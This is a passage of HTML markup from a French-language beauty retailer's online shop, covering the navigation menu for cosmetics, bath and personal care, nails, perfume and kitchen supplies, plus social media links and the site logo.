  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-soins-du-bain" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Soins du bain
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/seife" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Savon
                                              </a>
                                            </li><li>
                                              <a href="/collections/duschbad-badezusatz" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Gel douche
                                              </a>
                                            </li><li>
                                              <a href="/collections/schwamme" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Éponge
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-6">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Soins personnels
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-soins-personnels" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Soins personnels
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/rasierbedarf" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Fournitures de rasage
                                              </a>
                                            </li><li>
                                              <a href="/collections/deo" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Déo
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-9">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Cosmétiques et accessoires
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-cosmetiques-et-accessoires" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Cosmétiques et accessoires
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Yeux
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-yeux" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Yeux
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/augenbrauen" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sourcils
                                              </a>
                                            </li><li>
                                              <a href="/collections/eye-lip-liner" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Crayon pour les yeux
                                              </a>
                                            </li><li>
                                              <a href="/collections/lidschatten" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Fard à paupières
                                              </a>
                                            </li><li>
                                              <a href="/collections/mascara" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mascara
                                              </a>
                                            </li><li>
                                              <a href="/collections/wimpern" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Cils
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-2">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Lèvres
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-levres" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Lèvres
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/lippenstift" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Rouge à lèvres
                                              </a>
                                            </li><li>
                                              <a href="/collections/lippenbalsam" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Baume à lèvres
                                              </a>
                                            </li><li>
                                              <a href="/collections/lipliner-lip-pencil" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Crayon à lèvres
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-3">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Clous
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-clous" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Clous
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/dissolvant" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Dissolvant
                                              </a>
                                            </li><li>
                                              <a href="/collections/nail-polish-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Vernis à ongles
                                              </a>
                                            </li><li>
                                              <a href="/collections/accessoires-pour-ongles" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Accessoires pour ongles
                                              </a>
                                            </li><li>
                                              <a href="https://gtworldofbeauty.com/collections/dongle-sets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Set d&#39;ongles
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-4">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Poudre
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-poudre" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Poudre
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/compact-powder" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Poudre compacte
                                              </a>
                                            </li><li>
                                              <a href="/collections/loser-puder" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Poudre libre
                                              </a>
                                            </li><li>
                                              <a href="/collections/blusher" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Fard à joues
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><a href="https://gtworld.be/en/collections/makeup-tools" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outils de maquillage
                                  </a></li><li><a href="/collections/schmuck" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bijoux
                                  </a></li><li><a href="/collections/spiegel" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Miroir
                                  </a></li><li><a href="/collections/strumpfhosen" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Collants
                                  </a></li><li><a href="/collections/parfum-femme" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Parfum pour femme
                                  </a></li><li><a href="/collections/parfum-homme" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Parfum pour homme
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-10">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Fournitures de nutrition et de cuisine
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-fournitures-de-nutrition-et-de-cuisine" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Fournitures de nutrition et de cuisine
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/nutrition" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Nutrition
                                  </a></li><li><a href="/collections/fournitures-de-cuisine-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Fournitures de cuisine
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-11">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        À propos
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-a-propos" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            À propos
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/pages/historique-de-lentreprise" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Historique de l&#39;entreprise
                                  </a></li><li><a href="/pages/contactez-nous" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Contacteer ons
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Connexion</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://www.facebook.com/gtworld.be" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.pinterest.fr/gtworldde/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.instagram.com/gtworld.be/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.tiktok.com/@gtworld.de" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.youtube.com/@gtWorldOfBeauty" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 51.82481751824817%"
            
          ><img src="//gtworld.fr/cdn/shop/files/GT_logo_white-HQ.png?v=1737752233&amp;width=500" alt="GT World of Beauty International" srcset="//gtworld.fr/cdn/shop/files/GT_logo_white-HQ.png?v=1737752233&amp;width=50 50w, //gtworld.fr/cdn/shop/files/GT_logo_white-HQ.png?v=1737752233&amp;width=100 100w, //gtworld.fr/cdn/shop/files/GT_logo_white-HQ.png?v=1737752233&amp;width=150 150w, //gtworld.fr/cdn/shop/files/GT_logo_white-HQ.png?v=1737752233&amp;width=200 200w, //gtworld.fr/cdn/shop/files/GT_logo_white-HQ.png?v=1737752233&amp;width=250 250w, //gtworld.fr/cdn/shop/files/GT_logo_white-HQ.png?v=1737752233&amp;width=300 300w, //gtworld.fr/cdn/shop/files/GT_logo_white-HQ.png?v=1737752233&amp;width=400 400w, //gtworld.fr/cdn/shop/files/GT_logo_white-HQ.png?v=1737752233&amp;width=500 500w" width="90" height="46.64233576642336" class="header__heading-logo header__heading-logo--main">
</a><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Recherche">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Recherche">
            <div class="modal-overlay"></div>
